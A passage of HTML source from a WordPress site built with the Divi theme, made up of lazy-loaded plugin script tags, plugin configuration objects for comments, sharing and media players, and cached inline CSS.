0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.centropolismedellin.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.centropolismedellin.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"68a3549b57","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"b090fa35af","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Caja","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4481","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.centropolismedellin.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=1761570225" id="fitvids-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=1761570225" id="jquery-mobile-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=1761570226" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=1761570226" id="easypiechart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=1761570226" id="salvattore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/scripts/frontend-bundle.min.js?ver=6.1.8.9.1" id="divi-machine-frontend-bundle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-divi-single-builder/core/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="mec-divi-single-builder-frontend-bundle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/app/addons/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="divi-frontend-bundle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.js?ver=1761570226" id="subscribe-forms-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.js?ver=1761570226" id="easy-social-share-buttons-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","essb3_nonce":"069b323a75","essb3_plugin_url":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.centropolismedellin.com\/","post_id":"4481"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=1761570226" id="wpdiscuz-cookie-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=1.3.6" id="autogrowtextarea-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpdiscuz-ajax-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"f9d51cddfff686f6a9f87621f4a92b6f","isLoadOnlyParentComments":"0","scrollToComment":"0","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"0","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"314572800","wmuIsLightbox":"0","wmuMimeTypes":[],"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 300MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.33","wc_post_id":"4481","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.centropolismedellin.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8e12d0b336","is_rate_editable":"0","menu_icon":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=1761570226" id="wpdiscuz-ajax-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-social.js?ver=1761570226" id="wpdiscuz-social-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/scripts/frontend-bundle.min.js?ver=3.0" id="divi-ajax-filter-frontend-bundle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/core/admin/js/common.js?ver=1761570226" id="et-core-common-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/js/carousel.min.js?ver=6.1.8.9.1" id="dmach-carousel-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/js/frontend-general.min.js?ver=6.1.8.9.1" id="divi-machine-general-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="divi-machine-general-js-js-after">
/* <![CDATA[ */
var filter_ajax_object = {"ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","ajax_pagination":true,"security":"2b67a2b269"}
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/js/jquery.magnific-popup.js?ver=1761570226" id="dsm-magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/supreme-modules-pro-for-divi/includes/extensions/Popup/frontend.min.js?ver=4.9.97.29" id="dsm-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=1761570226" id="et-builder-modules-script-motion-js" data-rocket-defer defer></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_2_tb_header":{"id":"et_pb_section_2_tb_header","selector":".et_pb_section_2_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"width":{"desktop":"100%"},"max-width":{"desktop":"1920px"},"module_alignment":{"desktop":"center","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}},"et_pb_image_1_tb_body":{"id":"et_pb_image_1_tb_body","selector":".et_pb_image_1_tb_body","position":{"desktop":"top","tablet":"none","phone":"none"},"topOffset":{"desktop":"0px","tablet":"0px","phone":"0px"},"bottomOffset":"0px","topLimit":"none","bottomLimit":"row","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""}}},"et_pb_image_2_tb_body":{"id":"et_pb_image_2_tb_body","selector":".et_pb_image_2_tb_body","position":{"desktop":"top","tablet":"none","phone":"none"},"topOffset":{"desktop":"0px","tablet":"0px","phone":"0px"},"bottomOffset":"0px","topLimit":"none","bottomLimit":"row","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""}}},"et_pb_image_3_tb_body":{"id":"et_pb_image_3_tb_body","selector":".et_pb_image_3_tb_body","position":{"desktop":"top","tablet":"none","phone":"none"},"topOffset":{"desktop":"0px","tablet":"0px","phone":"0px"},"bottomOffset":"0px","topLimit":"none","bottomLimit":"row","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""}}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=1761570226" id="et-builder-modules-script-sticky-js" data-rocket-defer defer></script>
<style id="et-builder-module-design-tb-19055-tb-33943-tb-23418-4481-cached-inline-styles">.et_pb_menu .et_pb_menu__menu>nav>ul>li:after{display:flex;align-items:center;content:"|";padding-left:5px;color:#af2f2a;font-size:0.8em}.et_pb_menu .et-menu>li{padding-left:6px;padding-right:0px;border-right:0px solid #d2d2d2;margin-top:2px!important;margin-bottom:2px!important}.et-menu a{padding-top:5px!important;padding-bottom:5px!important}.et-menu .menu-item-has-children>a:first-child:after{top:auto!important}.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:20px;left:0}.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%;height:98vh;overflow:scroll;margin-bottom:9px;padding-top:90px}#et-boc .dsm-popup-wrap .mfp-close .et-pb-icon,.dsm-popup-wrap .mfp-close .et-pb-icon{font-size:35px!important;border:3px solid #fff;border-radius:50px}.mobile_menu_bar:before{content:'\61';color:#000000}.mobile_nav.opened .mobile_menu_bar:before{content:'\4d';color:#000000}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;border:none;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules";content:'3';color:#3665db;background:#f0f3f6;border-radius:50%;padding:3px}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'2'}.et_pb_menu_0.et_pb_menu .et_mobile_menu:after{position:absolute;right:5%;margin-left:-20px;top:-14px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #ffffff}.et_pb_menu_0.et_pb_menu .et_mobile_menu,.et_pb_menu_0.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important;border-radius:10px}.et_pb_section_1_tb_header.et_pb_section{padding-top:10px;padding-bottom:20px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_image_0_tb_header{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap,.et_pb_image_1_tb_header .et_pb_image_wrap{display:block}.et_pb_section_2_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_sticky.et_pb_section_2_tb_header{box-shadow:0px 0px 15px -7px}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:95%;max-width:1920px}.et_pb_row_1_tb_header{display:flex;align-content:center;align-items:center}.et_pb_column_1_tb_header{display:flex;align-items:center}.et_pb_image_1_tb_header{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;width:40px;width:0%!important;display:none!important;text-align:left;margin-left:0}.et_pb_sticky .et_pb_image_1_tb_header{width:3%!important;display:block!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a{color:#4f4f4f!important;transition:color 300ms ease 0ms}.et_pb_menu_0_tb_header.et_pb_menu ul li:hover>a,.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et_pb_menu_0_tb_header{margin-right:auto!important;margin-left:auto!important}.et_pb_menu_0_tb_header.et_pb_menu .et-menu-nav li a{font-weight:400}.et_pb_menu_0_tb_header.et_pb_menu .et-menu-nav li a:hover{border-bottom:3px solid #af2f2a;padding-bottom:0px!important}.et_pb_menu_0_tb_header.et_pb_menu .et-menu-nav li.current-menu-item a{font-weight:600;border-bottom:3px solid #af2f2a;padding-bottom:0px!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu nav>ul>li>a:hover{opacity:1}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_icon_0_tb_header{margin-left:25px!important;text-align:right;margin-right:0}.et_pb_icon_0_tb_header .et_pb_icon_wrap .et-pb-icon{font-family:FontAwesome!important;font-weight:900!important;color:#4f4f4f;font-size:17px}.et_pb_section_3_tb_header.et_pb_section,.et_pb_section_4_tb_header.et_pb_section{padding-right:2%;padding-left:2%}.et_pb_row_2_tb_header,.et_pb_code_0_tb_header{background-color:rgba(255,255,255,0)}.dsm-popup-wrap #et_pb_icon_0_tb_header.mfp-close{color:#FFFFFF;background:rgba(255,255,255,0)}.dsm-popup-wrap #et_pb_icon_0_tb_header.mfp-close:hover{color:#FFFFFF}#et_pb_icon_0_tb_header.mfp-content{max-width:100%;width:100%}.dsm-popup-wrap #et_pb_icon_0_tb_header.mfp-close:active{top:0}.dsm-popup-wrap #et_pb_icon_0_tb_header.mfp-close .et-pb-icon{font-family:ETmodules;font-weight:400}.et_pb_image_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_section_2_tb_header{border-top-width:1px;border-bottom-width:1px;border-top-color:#eaeaea;border-bottom-color:#eaeaea;margin-top:0px;margin-bottom:0px;width:100%;max-width:1920px;margin-left:auto!important;margin-right:auto!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:3px!important;padding-bottom:3px!important;margin-left:auto!important;margin-right:auto!important;padding-top:3px;padding-bottom:3px}@media only screen and (min-width:981px){.et_pb_image_0_tb_header{width:200px}}@media only screen and (max-width:980px){.et_pb_section_1_tb_header.et_pb_section{padding-top:10px;padding-bottom:10px}.et_pb_image_0_tb_header{width:180px}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_section_2_tb_header{border-top-width:1px;border-bottom-width:1px;border-top-color:#eaeaea;border-bottom-color:#eaeaea}.et_pb_icon_0_tb_header{margin-left:auto;margin-right:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_2_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_1_tb_header.et_pb_section{padding-top:15px;padding-bottom:10px}.et_pb_image_0_tb_header{width:160px}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap 